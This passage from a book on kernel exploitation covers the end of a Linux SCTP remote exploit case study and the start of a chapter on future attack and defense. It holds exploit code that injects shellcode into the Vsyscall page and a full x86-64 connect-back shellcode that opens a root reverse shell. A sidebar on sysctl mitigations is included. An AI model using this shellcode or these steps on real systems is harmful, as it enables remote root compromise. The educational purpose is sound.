pages occupied by the vDSO. The vdso_start and vdso_end elements are
computed at compile time, and hold the location of the vDSO within the init.data
section. This is a special section holding the kernel data that is needed only during
kernel initialization. This section is completely dropped (freed) after the kernel
has booted properly.
At [2], the kernel allocates a global array of page descriptors, and stores the
result in the vdso_pages array. The kernel will use this array further to reference
the real pages holding the vDSO.
Next, within the loop at [3], the kernel dynamically allocates a new physical
page for every vDSO init.data page. At [4], it keeps track of these pages and
fills them with the vDSO data. From now on, the vDSO is stored inside these
new dynamically allocated pages and will be private, mapped only by user-
mode processes on demand. At [5], the kernel also maps these pages to have a
valid virtual address to refer to the vDSO from within itself. This address is not
known at compile time, and can vary among servers—therefore it cannot be
used for our purposes. Moreover, the original place where the vDSO was stored
(the init.data location) is no longer available, and even if it was it would refer-
ence different physical pages (e.g., writing to the original known init.data
addresses would have no effect on the vDSO actually mapped by the user-mode
processes). As you have seen by now, the vDSO cannot provide us with the
proper environment to exploit the vulnerability; thus, we will need to search
elsewhere…
Differing from the vDSO, the Vsyscall (or Vsyscall table) on a 64-bit kernel
is a piece of kernel memory shared between the kernel itself and every user-
mode process. The Vsyscall is part of the kernel; however, the corresponding
pages are executable with user-space privileges. The Vsyscall is actually made
up of just one page. Having this single page accessible by everyone allows user-
mode processes to call directly into it, as though it were part of the process
address space.
Installing the Shellcode 405

The Vsyscall holds the so-called fast virtual system calls. A fast virtual system
call is a kernel system call which can be executed entirely in user space, avoiding
the delay of a user/kernel context switch. Currently, on 64-bit kernels the Vsyscall
holds the code to service three fast virtual system calls: vgettimeofday(),vtime(),
and vgetcpu(). These routines are usually recalled frequently by lots of applica-
tions, and thus this mechanism can actually speed up the whole process. The fol-
lowing snippet shows the Vsyscall within the user-mode-process address space
layout:
00400000-0040d000 r-xp 00000000 08:01 36 /bin/cat
0060c000-0060d000 r–p 0000c000 08:01 36 /bin/cat
0060d000-0060e000 rw-p 0000d000 08:01 36 /bin/cat
0060e000-0062f000 rw-p 00000000 00:00 0 [heap]
7ffff7a70000-7ffff7bd6000 r-xp 00000000 08:01 950 /lib/libc-2.10.1.so
7ffff7bd6000-7ffff7dd5000 —p 00166000 08:01 950 /lib/libc-2.10.1.so
[…]
7ffffffea000-7ffffffff000 rw-p 00000000 00:00 0 [stack]
ffffffffff600000-ffffffffff601000 r-xp 00000000 00:00 0 [vsyscall]
As you can see in the preceding code, the Vsyscall takes up just one page,
and its virtual mapping range goes from 0xFFFFFFFFFFFF600000 to
0xFFFFFFFFFF601000. This page holds both data (which the kernel continu-
ously updates) and code. A user-mode process can only read data and execute
instructions, and it can only do so through this special mapping. Every attempt to
modify the access rights of this particular memory segment will fail because the
virtual mapping resides within the kernel itself, and thus no system call will
accept it as a valid user-mode address. The Vsyscall is initialized by the kernel
in the setup_arch() function (arch/x86/kernel/setup.c), calling map_vsyscall()
(arch/x86/kernel/vsyscall_64.c) as evidenced in the following code:
#define PAGE_KERNEL_VSYSCALL (__PAGE_KERNEL_RX | _PAGE_USER) [1]
[…]
void __init map_vsyscall(void)
{
extern char __vsyscall_0;
unsigned long physaddr_page0 = __pa_symbol(&__vsyscall_0); [2]
__set_fixmap(VSYSCALL_FIRST_PAGE, physaddr_page0, PAGE_KERNEL_VSYSCALL); [3]
}
At [2], the __pa_symbol() macro gets the physical address of the __vsyscall_0
symbol. The __vsyscall_0 symbol refers to the start address of the Vsyscall
in memory; it is computed at compile time, and is a fixed address. At [3],
the __vsyscall_0 physical address is passed along to the __set_fixmap() function,
which then creates the actual new virtual mapping.
406 CHAPTER 8 Putting It All Together: A Linux Case Study

The __set_fixmap() function, which is used to create a fixed virtual mapping,
has three parameters: VSYSCALL_FIRST_PAGE tells the function we are trying to
map the Vsyscall; physaddr_page0 is the physical address that has to be mapped;
and PAGE_KERNEL_VSYSCALL represents the access right defined at [1]. As you can
see, PAGE_KERNEL_VSYSCALL holds the _PAGE_USER flag. When this flag is set,
as it is in this case, the page can also be accessed by a user-mode process running
at lower privilege levels.
The key concept to understand here concerns how the kernel accesses the
Vsyscall table when handling user-mode processes. Since the kernel needs to have
write access to the Vsyscall table to modify data related to hosted virtual system
calls (e.g., it needs to modify timer-related variables and structures used by vgetti-
meofday() and vtime()), it always addresses the original kernel mapping (the one
referred by the __vsyscall_0 symbols). User-mode processes, however, can
access the Vsyscall table read/execute-only, via the just-created special mapping.
We will call the original kernel mapping a shadow mapping to distinguish it from
the kernel/user shared mapping that is also accessible by user-mode processes.
Differing from the vDSO, the two different virtual mappings in the Vsyscall
table address the same physical page; thus, any change the kernel makes via the
shadow mapping is also reflected, as is, to the shared user/kernel mapping. This
means that if the kernel modifies the code of a virtual system call, every user-
mode process will be able to access the new Vsyscall code simultaneously.
TIP
The confusion that abounds regarding vDSO and Vsyscall is not totally unfounded. First, on
32-bit kernels there is no Vsyscall; there is only the vDSO. Unfortunately, even though there
is no Vsyscall, the vDSO kernel symbol is named __kernel_vsyscall, thereby increasing
the confusion. As if this weren’t confusing enough, on 64-bit processes running on top of a
64-bit kernel the vDSO totally changes its semantics. Since it is now possible for every 64-bit
process to always be able to access a system call through the syscall instruction, a stub is no
longer needed to choose the most efficient system call mechanism. The vDSO is thereby used
like the Vsyscall, as a virtual system call container that somehow duplicates part of the code
that is already present in the Vsyscall itself.
Overwriting the Vsyscall
We saw in the preceding section that we can overwrite arbitrary kernel memory
with totally controlled data. We also saw that there is a shared memory section
between user and kernel space that the kernel can write to, and that a lot of user-
mode processes repeatedly call into this shared memory section. We can combine
what we just learned to inject a shellcode directly into a user-mode process by
hijacking a virtual system call.
But what happens if the shellcode is bigger than the virtual system call code we
want to hijack? The other virtual system calls will be thrown away. To overcome this
problem, and to further simplify the exploit, we might just consider overwriting the
Installing the Shellcode 407

first few bytes of the virtual system call, and patching it with a near jump instruction,
which in turn hits the shellcode. Curiously, since the current Vsyscall implementation
does not take up the whole page, we can easily store the shellcode within the page’s
unused portion. Taking a look at the Vsyscall page layout, we can see that the last
Vsyscall element is placed very close to the middle of the Vsyscall page:
[…]
[19] .data PROGBITS ffffffff81748000 00948000
00000000000b0670 0000000000000000 WA 0 0 4096
[20] .vsyscall_0 PROGBITS ffffffffff600000 00a00000
0000000000000111 0000000000000000 AX 0 0 16
[21] .vsyscall_fn PROGBITS ffffffffff600140 00a00140
000000000000003f 0000000000000000 AX 0 0 16
[22] .vsyscall_gtod_da PROGBITS ffffffffff600180 00a00180
0000000000000050 0000000000000000 WA 0 0 16
[23] .vsyscall_1 PROGBITS ffffffffff600400 00a00400
000000000000003d 0000000000000000 AX 0 0 16
[24] .vsyscall_2 PROGBITS ffffffffff600800 00a00800
0000000000000075 0000000000000000 AX 0 0 16
[25] .vgetcpu_mode PROGBITS ffffffffff600880 00a00880
0000000000000004 0000000000000000 WA 0 0 16
[26] .jiffies PROGBITS ffffffffff6008c0 00a008c0
0000000000000008 0000000000000000 WA 0 0 16
[…]
As you can see, .jiffies is the last section placed within the Vsyscall memory;
it is stored at offset 0x8c0, and it is eight bytes wide. The remainder of the page
does not hold any meaningful data, and thus we can overwrite it without worry.
Now, let’s come back to our exploit to show how the shellcode is placed on
the remote box:
__msg("[**] Overwriting vsyscall shadow map..\n");
acc = 0x930 / 2; [1]
ret = build_stream(k->scode, k->scodesize, acc); [2]
if(ret <0)
__fatal("Error Building Streams…");
htons_streams(streams, ret);
send_fwd_chunk(sport2, h.rport, streams, ret, vtag2, tsn2); [3]
__msg("[**] Hijacking vsyscall shadow map..\n");
ret = build_stream(k->vsysjump, k->vsysjumpsize, 0); [4]
if(ret <0)
__fatal("Error Building Streams…");
htons_streams(streams, ret);
send_fwd_chunk(sport2, h.rport, streams, ret, vtag2, tsn2); [5]
[…]
408 CHAPTER 8 Putting It All Together: A Linux Case Study
At [1], the function computes the correct offset at which to store the shellcode.
We placed it 0x930 bytes past the beginning of the Vsyscall (i.e., a bounce of
bytes past the last Vsyscall element). At [2], the code builds the TSN chunk by
calling the build_stream() function; k->scodesize holds the shellcode size and
k->scode addresses the shellcode itself. At [3], the function actually sends the
TSN chunk that will create the shellcode. Next, at [4], the function builds a new
chunk to overwrite the entry point of the vgettimeofday() virtual system call.
The offset used here is zero, since the vgettimeofday() entry point is stored
exactly at the beginning of the Vsyscall table.
int __attribute__ ((unused, __section__(".vsyscall_0)))
vgettimeofday(struct timeval * tv, struct timezone * tz)
{
if (tv)
do_vgettimeofday(tv);
if (tz)
do_get_tz(tz);
return 0;
}
[…]
[20] .vsyscall_0 PROGBITS ffffffffff600000 00a00000
0000000000000111 0000000000000000 AX 0 0 16
After having overwritten the entry point with a jump instruction, which in turn
addresses the shellcode, we have to wait for a random user-mode process to call
the gettimeofday() system call. The C library will then redirect the gettimeofday()
call to the hijacked vgettimeofday() virtual system call. At this point, it is just a
matter of time before the shellcode is hit.
DEFEND YOURSELF
Disabling Shared Memory Segments
Being able to inject code directly into all user-mode processes is a must. As you can see,
this is possible only when the kernel and the user-mode processes share at least one
common memory segment. On Linux, those segments are the vDSO and the Vsyscall. In
some circumstances, they can be globally disabled at runtime. Once again, we have to
analyze 32-bit and 64-bit kernels individually. Take a look at the following snippet, which is
taken from a 64-bit kernel:
Linux-box-64$ sysctl -a 2> /dev/null | grep -i vsyscall
kernel.vsyscall64 = 1
abi.vsyscall32 = 1
The first interesting sysctl key we hit is kernel.vsyscall64. If set, it enables the use of
fast virtual system calls. On 64-bit systems, the vDSO is no longer used as a stub; instead,
as happens with the Vsyscall, it is used merely as a virtual system call container. Setting
this value to zero on those systems forces the vDSO to recall the original gate via the syscall
(Continued )
Installing the Shellcode 409

(Continued )
instruction. In this manner, the vDSO is still hit, but the virtual system call path is no longer
taken and the Vsyscall data is not accessed. This can prevent the Vsyscall injection from
succeeding without removing the actual vDSO mapping.
The other interesting key is abi.vsyscall32. This key is meaningful only when dealing
with 32-bit processes being executed on top of a 64-bit kernel in so-called compat mode.
C
Setting this value to zero forces the kernel to completely disable the vDSO for 32-bit
processes. This segment is always present, but the C standard library that wraps every
system call simply does not jump into it anymore.
On 32-bit systems, things are a little different:
Linux-box-32$ sysctl -a 2> /dev/null | grep -i vdso
vm.vdso_enabled = 1
Fast virtual system calls are not implemented on 32-bit kernels, and the only kernel/user
shared memory segment is the vDSO, which acts as a system call gateway. Disabling the
vm.vdso_enable sysctl key (setting it to zero) forces the C standard library to call the old
software interrupt 0x80, thereby totally avoiding hitting the vDSO.
We can change those default settings within the kernel boot parameters, as shown in the
following example (64-bit kernel):
kernel /boot/vmlinuz-2.6.31-vanilla root=/dev/sda1 quiet vdso=0
vdso32=0
We can modify them during runtime with the sysctl command, as in the following snippet
(32-bit kernel):
Linux-box-32# sysctl –w vm.vdso_enable=0
Nevertheless, it is necessary to bear in mind that only new spawned processes will
inherit these changes; any old processes that were already running before the changes were
made will continue to use the vDSO and, when available, the Vsyscall segments, thus still
making exploitation possible.
EXECUTING THE SHELLCODE
Our shellcode has to carry out a few specific tasks:
1. Check if the current process fulfills our requirements.
2. Force the hijacked process to execute a connect-back against the attacker box.
3. Emulate the vgettimeofday() function, re-calling the original gettimeofday().
4. Permanently recover the Vsyscall.
Thefirstthreetaskscanbecarriedout by the shellcode itself, whereas the
fourth task is most likely a restore issue which, in this scenario, cannot be accom-
plished by the shellcode alone.
C
Compatibility Kernel Mode: the kernel component that allows 32-bit processes to run unmodified
on 64-bit kernels.
410 CHAPTER 8 Putting It All Together: A Linux Case Study

Checking the Current Process and Emulating the
gettimeofday() function
Because the shellcode is executed entirely in user mode, there is no way to
directly escalate privileges from it. Considering that the hijacked virtual system
call will be hit by every single process, and since there are a lot of processes run-
ning as root that call this function (e.g., the syslogd daemon, the crond daemon,
and sometimes even the init daemon), it will be well worth it to wait for a calling
process running with the highest possible privileges. To deal with this enforced
wait, the shellcode looks at the current process UID; if it is a low-privilege
process, the shellcode will simply emulate the original call and then exit.
0000000000604560 <generic_x86_64_shellcode>:
604560: 90 nop
604561: 53 push %rbx
604562: 48 31 c0 xor %rax,%rax
604565: b0 66 mov $0x66,%al
604567: 0f 05 syscall
604569: 48 31 db xor %rbx,%rbx
60456c: 48 39 d8 cmp %rbx,%rax
60456f: 75 0f jne 604580 <emulate>
Here the shellcode calls the getuid() system call through the syscall instruction
(which is supported on every 64-bit x86 processor), using the system call vector
0x66. If the result is not equal to zero, the process is not privileged, and the shell-
code will jump to the emulate section.
604571: 48 31 c0 xor %rax,%rax
604574: b0 02 mov $0x39,%al
604576: 0f 05 syscall
604578: 48 31 db xor %rbx,%rbx
60457b: 48 39 c3 cmp %rax,%rbx
60457e: 74 09 je 604589 <connectback>
If the process UID is zero, the shellcode calls the fork() system call (vector
0x39), to create a child process. After fork() returns, two processes will be run-
ning on top of the shellcode. The child process takes the branch at the virtual off-
set, thus jumping to the connectback section, while the parent process continues
execution inside the emulate section, and then returns.
604580: <emulate>
604580: 5b pop %rbx
604581: 48 31 c0 xor %rax,%rax
604584: b0 60 mov $0x60,%al
604586: 0f 05 syscall
604588: c3 retq
Executing the Shellcode 411

This section, which is called by the parent, simply calls the gettimeofday()
function using the old-fashioned syscall instruction as though the Vsyscall were
disabled; thereafter, it returns to the caller.
Executing the Connect-Back
This shellcode section calls a few network system calls to create a new
connection:
604589: <connectback>
604589: 48 31 d2 xor %rdx,%rdx
60458c: 6a 01 pushq $0x1
60458e: 5e pop %rsi
60458f: 6a 02 pushq $0x2
604591: 5f pop %rdi
604592: 6a 29 pushq $0x29
604594: 58 pop %rax
604595: 0f 05 syscall // socket
604597: 48 97 xchg %rax,%rdi
604599: 50 push %rax
60459a: 48 b9 02 00 0d 05 7f mov $0x100007f050d0002,%rcx
6045a1: 00 00 01
6045a4: 51 push %rcx
6045a5: 48 89 e6 mov %rsp,%rsi
6045a8: 6a 10 pushq $0x10
6045aa: 5a pop %rdx
6045ab: 6a 2a pushq $0x2a
6045ad: 58 pop %rax
6045ae: 0f 05 syscall // connect
6045b0: 48 31 db xor %rbx,%rbx
6045b3: 48 39 c3 cmp %rax,%rbx
6045b6: 74 07 je 6045bf
6045b8: 48 31 c0 xor %rax,%rax
6045bb: b0 e7 mov $0xe7,%al
6045bd: 0f 05 syscall // exit
6045bf: 90 nop
The shellcode connectback section starts by creating a new TCP socket (vector
0x29). Next, it creates a connection back through a connect() system call (vector
0x2A). The port number and the IP address (both of which are stored in the
stack) are hardcoded inside the mov instruction at virtual offset 60459a.The
exploit has to patch this instruction at runtime to reflect the destination IP address
and port number that the attacker chose. If the connection is completed success-
fully, the shellcode will take the branch and continue its execution. If the connec-
tion times out, or if there is an error in the network, the exit_group() system call
will be executed, and the child will exit. If this were to happen, we would simply
412 CHAPTER 8 Putting It All Together: A Linux Case Study

have to wait for a new process to hit the shellcode, at which point this entire cycle
would repeat until a connection was completed successfully.
6045c0: 6a 03 pushq $0x3
6045c2: 5e pop %rsi
6045c3: 6a 21 pushq $0x21
6045c5: 58 pop %rax
6045c6: 48 ff ce dec
6045c9: 0f 05 syscall // dup
6045cb: 75 f6 jne 6045c3
6045cd: 48 bb d0 9d 96 91 d0 mov $0xff978cd091969dd0,%rbx
6045d4: 8c 97 ff
6045d7: 48 f7 d3 not %rbx
6045da: 53 push %rbx
6045db: 48 89 e7 mov %rsp,%rdi
6045de: 48 31 c0 xor %rax,%rax
6045e1: 50 push %rax
6045e2: 57 push %rdi
6045e3: 48 89 e6 mov %rsp,%rsi
6045e6: 48 31 d2 xor %rdx,%rdx
6045e9: b0 3b mov $0x3b,%al
6045eb: 0f 05 syscall // execve
6045ed: 48 31 c0 xor %rax,%rax
6045f0: b0 e7 mov $0xe7,%al
6045f2: 0f 05 syscall // exit
This last part calls the dup2() system call (vector 0x21) in a tight loop, to
redirect standard input/output/error code over the socket connection. Next, it exe-
cutes the /bin/sh shell through the execve() system call (vector 0x3b). If execve()
should fail, the shellcode calls exit_group() to kill the current process.
Recovering the Vsyscall
After the shellcode connects back to us and we have a working remote interactive
shell to play with, we no longer need (or want) to force every remote process to
call the shellcode path. At this point, we must remove the shellcode, or at the
very least remove the initial jump instruction placed at the start of the Vsyscall.
When we have to overwrite the Vsyscall again, we will face a couple of
hurdles:
•We cannot overwrite it directly, since user-mode processes can access the
Vsyscall only through the special mapping that grants only read/execute access
rights.
•We don’t know the previous bytes stored in place of the jump (actually, if we
know the exact running kernel, it is possible for us to know what these bytes
are; whenever possible, however, it is far more practical to adopt a general-
purpose technique).
Executing the Shellcode 413

To bypass the first problem we can once again just take advantage of the
memory overwrite primitive that we built in the previous steps. To eliminate
the second problem, we can simply overwrite the start of vgettimeofday() with the
code that emulates it. The emulation code simply calls the traditional implementa-
tion of gettimeofday() through the syscall instruction. The exploit recovery code
resides in the original exploit, within the patchjump() function:
void patchjump()
{
int ret;
__msg("[**] Restoring vsys: Emulate gettimeofday()…\n");
ret = build_stream(k->vsyspatchjump, k->vsyspatchjumpsize, 0);
if(ret <0)
__fatal("Error Building Streams…");
htons_streams(streams, ret);
send_fwd_chunk(sport2, h.rport, streams, ret, vtag2, tsn2);
}
As we discussed in the section “Remotely Adjusting the Heap Layout,”the code
builds a new FWD chunk using the k->vsyspatchjump array, which holds the code
to emulate vgettimeofday(). The following code is used to emulate the virtual
function:
00000000006045f5 <generic_x86_64_patchjump>:
6045f5: 48 31 c0 xor%rax,%rax
6045f8: b0 60 mov$0x60,%al
6045fa: 0f 05 syscall
6045fc: c3 retq
This simply calls the original gettimeofday() system call through the syscall
instruction using the 0x60 vector. After having emulated it, we can happily return
to our interactive shell:
[…]
id
uid=0(root) gid=0(root) groups=51(smmsp)
#
At this point, we can enjoy full root privileges on the remote machine.
SUMMARY
In this chapter, we discussed how writing a real-world remote kernel exploit
involves overcoming multiple challenges and hurdles, including everything from
analyzing the kernel’s vulnerable protocol implementation to remotely controlling
414 CHAPTER 8 Putting It All Together: A Linux Case Study

the kernel memory manager. Even though every remote kernel vulnerability
requires its own individual exploitation approach, this chapter showed that a few
common approaches can be adopted, adapted, and reused. We provided an over-
view of SCTP, why the PR-SCTP protocol extension is vulnerable, and how we
can trigger the vulnerability. We then began our walkthrough of the exploit
implementation. The first difficulty we faced involved figuring out how to gain
control of the remote SLUB memory layout. We discussed how it is possible to
create many placeholder objects and then use the “overwriting the adjacent object”
technique to overwrite an adjacent controlled structure. After taking control of this
structure, we had to transform a data-pointer overwrite into a reliable memory
overwrite; using this pattern we were then able to store the shellcode in the kernel
memory.
The next hurdles, which we dealt with toward the end of the chapter, were
related to the shellcode itself—that is, where it can be stored, and how we can
leave the interrupt context to reach a privileged user-mode process so that we can
use the shellcode. At this point in the chapter, we introduced the Linux shared
segments, the vDSO and the Vsyscall, and provided a brief overview of their
implementations and structures as well as how we might take advantage of them
to directly inject the shellcode into every user-mode process at the same time.
Finally, we analyzed the shellcode, how it can interact with user processes,
and how we can finally gain control of the remote system by getting the connec-
tion back with a fully privileged shell.
Related Reading
SCTP RFC4960 (www.ietf.org/rfc/rfc4960.txt).
SCTP PR RFC3758 (www.ietf.org/rfc/rfc3758.txt).
Endnote
1. CVE-2009-0065. http://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2009-0065
[accessed January 24, 2009].
Endnote 415
This page intentionally left blank

PART
IV
Final Words
9Kernel Evolution: Future Forms of Attack and Defense . . . . . .........................419
Throughout the book, we have covered various techniques and approaches to
successfully developing kernel exploits. In Chapter 9, we change things up a
little and use our attacking model to evaluate what the future may hold for
us from both sides of the fence: attack and defense.
This page intentionally left blank

CHAPTER
9
Kernel Evolution: Future
Forms of Attack and Defense
INFORMATION IN THIS CHAPTER
•Kernel Attacks
•Kernel Defense
•Beyond Kernel Bugs: Virtualization
INTRODUCTION
Throughout this book, we have discussed a variety of kernel bugs along with
the exploit techniques that are used to (ab)use them. As with most areas of
computer security, kernel exploitation is not a static field. Exploit techniques and
defense mechanisms continue to evolve, often as a result of the usual cat and mouse
game played by attackers and defenders. In this chapter we will discuss what the
future holds for each side of the playing field.
To bring some order to the many aspects of attack and defense techniques, we
will focus on a basic factor of computer security: information flow control. We
will use this subject as our looking glass to inspect and learn about some funda-
mental traits of bugs and exploits so that we can have a better understanding of
where they are headed in the future.
Every aspect of computer security is basically about some level of control (or
lack thereof) over some piece of information; particularly, the flow of information
from point A to point B. Depending on the side of the flow you want to control
(from the defender’s point of view) or circumvent (from the attacker’s point of
view), you need to differentiate between read and write access control (usually
referred to as confidentiality and integrity in the literature), and determine whether
such information flow is even possible (availability).
As we discussed earlier in the book, overwriting a return address on the stack
is an attempt to break the integrity of a piece of information, whereas leaking ker-
nel memory to learn about a stack cookie is an attempt to break the confidentiality
of the information. Keeping the whole machine up and running while performing
a kernel exploit equates to preserving its availability. When the goal is to cause
a denial of service one can cause a local or remote kernel panic to break
availability.
419
NOTE
Of course, the three aspects of information flow control—confidentiality, integrity, and
availability—exist at all levels of abstraction. It is just that the use of memory corruption bugs
is usually the most obvious way to break an information flow control mechanism (or to expose
the lack of such a mechanism). In other environments, attackers would resort to other kinds of
bugs. Attacks against Web applications, for example, often abuse SQL injection vulnerabilities
that break the confidentiality, or worse, the integrity, of the application and its hosting server.
KERNEL ATTACKS
We will start our discussion of future forms of attack and defense by revisiting the
subject of attacking the kernel from the point of view of information flow control,
as this will help you to understand what countermeasures defenders can imple-
ment. As we have discussed throughout the book, the kernel is important because
it sits at the center of most of the information that users care about. It controls the
filesystem, it implements network protocols, and it controls hardware devices,
among many other things. Therefore, a bug in the kernel can cause problems with
confidentiality, integrity, and/or availability for all of user land.
Confidentiality
Whenever a kernel bug gives an attacker read access to a piece of information he
otherwise would not be able to access, we have a potential security problem.
However, not all pieces of information are considered equally interesting to defen-
ders (those of us who are responsible for setting up information flow control
mechanisms). The information an attacker can read and the information that truly
poses a security problem are related, but not necessarily the same. This is an
important point in terms of defense, since preventing an entire class of informa-
tion from leaking bugs is simply impossible to achieve. However, if we reduce
our scope to certain subsets of the problem, we can find solutions.
Let’s start with a simple categorization of the levels of read access an attacker
could reach. The lowest level is that of kernel memory, since everything the ker-
nel knows is stored there. As you have learned, useful information can be found
everywhere, from the kernel register to the kernel stack; from the kernel heap to
the filesystem-related caches; from network buffers to the kernel .text itself; and
so on. Such data can end up in user land in a variety of ways. We call these
infoleaks, and they can be caused by the following situations:
•Arbitrary reads of kernel memory
•An explicit copy from kernel memory to a user-land buffer that is
accomplished with inadequate or missing checks for the supplied user-space
pointer
420 CHAPTER 9 Kernel Evolution: Future Forms of Attack and Defense
•A lack of proper memory initialization before copying data out to user land,
leaving uncleared data in, for example, gaps/padding between structure
members
•The kernel losing track of a piece of memory and then leaking it back to user
space (e.g., page refcount bugs in Linux)
Note that it is also possible to combine attacks and use kernel memory write
access to violate confidentiality by compromising integrity. One would resort to
such a tactic if the bug that caused the information leak did not give the attacker
sufficient control over what was being leaked. In this case, a little “help”from
even a limited kernel memory write attack (e.g., a partial pointer overwrite) may
be all that’sneededtomodifytheappropriatepointerandreadarbitrary(orjust
the desired parts of) memory in turn.
TIP
On combined user/kernel address space environments, we can also “redirect”an arbitrary
write—say, a write obtained by passing an arbitrary offset to a kernel-allocated array—to
user land, and then use that as an infoleak to infer the buffer’s kernel address.
After kernel memory, the next level of read access an attacker could reach
concerns bugs that do not give access to kernel memory, but rather allow one
user-land process to access another, despite not having the appropriate credentials.
Such bugs are normally found in debugging facilities such as the UNIX ptrace()
system call, where race conditions or plain logic bugs may allow for such access.
TIP
There is also an interesting variation on interprocess information leaks that is caused by certain
CPU features that are not architecturally visible, and therefore not directly controllable, such
as branch target buffers used as a caching mechanism by the branch prediction logic in a CPU.
In this case, the information leak occurs because it is possible to measure the utilization of this
hidden resource to a certain extent—for example, by timing carefully constructed instruction
sequences. If such a hidden resource is shared among different threads of execution, one
thread can learn information about another thread and use it for further attacks. For practical
demonstrations on deducing RSA secret keys see http://www.cs.ucsb.edu/~koc/docs/c39.pdf.
The third level of read access can be found in filesystems; in particular,
in pseudo-filesystems that rely on volatile storage and are created by the kernel
at runtime for various purposes, such as procfs or sysfs on Linux. Inadequate
consideration for confidentiality has resulted in information leaks of all kinds,
from kernel addresses to user-land address space layouts, which can be of great
use to make exploits more reliable.
Notwithstanding the amount of power that confidentiality bugs give to attackers,
especially in terms of allowing them to drastically improve the reliability of their
Kernel Attacks 421

exploitation approaches, current forms of kernel protection tend to underestimate the
importance of these bugs. This is very dangerous, as we have demonstrated through-
out this book; hence the kernel defense side cannot ignore this kind of attack.
Integrity
Arguably the most important aspect of kernel bugs is that they allow attackers to
modify information that they should not be allowed to modify. The most interesting
thing to attack is system memory, but modifying only the filesystem or network
packets can also be useful. Memory corruption bugs, traditionally the first to come
to mind when thinking about integrity, come in many shapes and forms. Everything
we see in user land naturally applies to the kernel as well (e.g., stack/heap buffer
overflows), but there are also bugs, or even features, that are specific to or at least
more pronounced inside the kernel.
The first bug class that we will look at has to do with concurrent execution.
While in user land, one can get by without ever having to use threads, or care
about reentrancy in general. (Reentrancy means that the same piece of
kernel code can be executed by different processes or threads at the same time. A
simple example is the open() syscall or page fault handling, as we discussed
in Chapter 2.) However, a kernel running on today’s multicore CPUs must
be aware of such issues, even if the user-land applications are all single-threaded.
To prevent the same code from trampling over its own data we typically prevent
concurrent access altogether (also known as serialized execution), or introduce a
per-execution context state and work on that instead of global data.
Unfortunately, bugs can occur in both cases, either by failing to serialize access
to some data (race bugs) or by failing to put some data into the per-execution
context state. Note, as well, that avoiding serialization by putting data into
a per-execution context means the context switch overhead will increase, which can
also result in its own source of bugs if the context switch code fails to do its job
properly. Examples of such issues include Linux IOPL leaks and FreeBSD signal
handler leaks.
Closely related to concurrent execution is the problem of tracking object
lifetimes, as it can be difficult to easily determine when a given object’smemory
can be freed. In such cases, the traditional solution is to track the object’susage
with a reference counter (refcounter) associated with the given object. Each piece
of code using the object is expected to increment the counter atomically for how-
ever long it needs the object, and then the last user (when the refcount reaches 0)
frees the object without the programmer having to know which piece of code will
be a priori. As we mentioned in Chapter 2, the counter can get out of sync, either
incrementing or decrementing too much, until it eventually wraps around. When
such a wraparound occurs, the object will be freed while other references to the
object still exist, resulting in an often exploitable use-after-free situation.
The next interesting bug class that can affect information integrity has to do
with copying memory between the kernel and user land. You may think that in
422 CHAPTER 9 Kernel Evolution: Future Forms of Attack and Defense
termsofintegrityweareonlyinterestedinmovingfromuserlandtothekernel,
since that is obviously a way to corrupt kernel memory. But the other direction
can also be important in exploiting a class of bug known as TOCTOU (Time Of
Check Time Of Use) races. As an example, think of a kernel path validating and
then using a file, both times using a reference that a user-land path can control:
in the absence of proper locking, the kernel path might be tricked into validating
a legal object and then opening a different one, given that the user-land path is
fast enough in changing the reference.
What is the problem with copying data between the kernel and user land? From
the kernel’s point of view, user land is not trusted. Because it is not part of the
Trusted Computing Base (TCB), any data it reads from user space has lost its integ-
rity, and the kernel has to reestablish trust in it through careful validation. This vali-
dation starts with the memory addresses (pointers) user land passes to the kernel for
further dereference, and continues with validating the actual data (array indexes,
structure members, buffer sizes, etc.). Bugs in this validation can trigger problems
such as buffer overflows and integer wraparounds, as well as TOCTOU races.
As if accessing and validating user-land memory were not complicated
and error-prone enough, when considering integrity we must contend with another
closely related bug class: inadvertent user-land access. Whereas in the normal
case the kernel (the programmer) is explicitly aware of accessing and not trusting
user-land-provided data and its memory, on combined user/kernel address space
architectures there is always a risk of the kernel somehow manufacturing or
acquiring a pointer that does not point to the kernel address range, but rather
points back into user space. Practical examples of such pointer values include the
well-known NULL pointer often used in C code, as well as various magic values
used in debugging (also known as poisoning values) that also happen to be valid
user-space addresses and ironically may turn the buggy conditions the program-
mer intended to detect into exploitable situations (e.g., Google can find Oops
reports for the Linux linked list poison values).
WARNING
Poison values to detect data corruption that might be used as a pointer by a given path
should never be valid user-land addresses. Reconnecting with the aforementioned example
for Linux linked list poison values, Linux defines such values as:
#define LIST_POISON1 ((void *) 0x00100100 + POISON_POINTER_DELTA)
#define LIST_POISON2 ((void *) 0x00200200 + POISON_POINTER_DELTA)
POISON_POINTER_DELTA was exactly introduced to provide a way to “modify”the given
value and make it point outside of the user address space range:
/*
* Architectures might want to move the poison pointer offset
* into some well-recognized area such as 0xdead000000000000,
* that is also not mappable by user-space exploits:
(Continued )
Kernel Attacks 423

(Continued )
*/
#ifdef CONFIG_ILLEGAL_POINTER_VALUE
# define POISON_POINTER_DELTA _AC(CONFIG_ILLEGAL_POINTER_VALUE, UL)
#else
# define POISON_POINTER_DELTA 0
#endif
(Un) fortunately, CONFIG_ILLEGAL_POINTER_VALUE is defined, by default, only for the
x86-64 architecture:
config ILLEGAL_POINTER_VALUE
hex
default 0 if X86_32
default 0xdead000000000000 if X86_64
This leaves the address associated to the “poison value”still mappable by the user in
user land on 32-bit systems. Note that, although more difficult to exploit, kernels using
separate user/kernel address spaces are not necessarily immune to these problems either,
because these special pointer values are explicitly created to not be trusted (their integrity
is compromised by design), and their dereference is expected to be detectable, usually by
page faults. However, the latter assumption can be violated if the magic values are, once
again, not chosen carefully.
Yet another important area to consider regarding integrity is the filesystem.
Memory corruption bugs can corrupt filesystem data and metadata since they
are stored, at least temporarily, in kernel memory. Modern kernels also expose
internal kernel information in pseudo-filesystems; some of the related data is
prone to races when accessed from arbitrary user-land processes, and can result
in the kernel making the wrong decisions, especially when it comes to granting
some privileges (examples include Linux and other /proc bugs).
Finally, on some systems, such as (Open)Solaris and FreeBSD, the kernel .text
is marked as read/write, to allow for easy support of the DTrace infrastructure (for
more on DTrace, see Chapter 4). On those systems, memory corruption can
directly modify the kernel code itself, which can lead to unexpected bugs or, with
some crafted exploit design, direct (rootkit) infection of the target kernel without
any need for code execution. In other words, if we have a controlled arbitrary
write, we can directly backdoor the running kernel without having to start
executing any payload.
TIP
As we mentioned in Chapter 3 and analyzed in some more detail in Chapter 7, if code
